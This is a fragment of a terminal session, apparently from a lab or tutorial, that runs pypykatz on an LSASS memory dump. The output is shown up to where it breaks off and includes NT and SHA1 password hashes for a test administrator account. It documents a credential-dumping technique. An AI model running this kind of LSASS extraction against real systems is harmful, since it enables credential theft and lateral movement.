 $ pypykatz lsa minidump lsass.DMP
INFO:root:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 173062 (2a406)
session_id 1
username testadmin
domainname TEST
logon_server WIN-KRVVC7KSTU7
logon_time 2021-07-22T15:10:04.118449+00:00
sid S-1-5-21-2788876189-2294947777-1464636003-1603
luid 173062
== MSV ==
Username: testadmin
Domain: TEST
LM: NA
NT: 58a478135a93ac3bf058a5ea0e8fdb71
SHA1: 0d7d930ac3b1322c8a1142f9b22169d4eef9e855
DPAPI: NA
== MSV ==
Username: NA
Domain: NA
LM: NA
NT: 58a478135a93ac3bf058a5ea0e8fdb71
SHA1: 0d7d930ac3b1322c8a1142f9b22169d4eef9e855
DPAPI: NA
== WDIGEST [2a406]==
username testadmin
domainname TEST
password None
password (hex)